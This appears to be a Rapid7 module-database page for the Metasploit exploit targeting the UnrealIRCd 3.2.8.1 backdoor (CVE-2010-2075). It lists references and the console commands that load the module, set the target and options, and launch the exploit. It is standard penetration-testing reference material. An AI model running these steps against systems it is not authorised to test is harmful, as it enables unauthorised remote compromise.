 https://www.rapid7.com/db/modules/exploit/unix/irc/unreal_ircd_3281_backdoor
References
CVE-2010-2075 | OSVDB-65445 | http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
2 msf exploit(unreal_ircd_3281_backdoor) > show targets
3 ...targets...
4 msf exploit(unreal_ircd_3281_backdoor) > set TARGET < target-id >
5 msf exploit(unreal_ircd_3281_backdoor) > show options
6 ...show and set options...
7 msf exploit(unreal_ircd_3281_backdoor) > exploit